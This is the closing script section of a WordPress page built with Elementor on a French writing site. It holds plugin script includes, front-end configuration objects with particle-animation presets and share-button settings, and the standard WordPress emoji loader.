<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"16c2443db3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2017/02/la-phrase/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"89098ac466","eael_register_nonce":"53d774cd68","eael_lostpassword_nonce":"9c0738c1e7","eael_resetpassword_nonce":"a526f48789"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"8c45ce3361","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
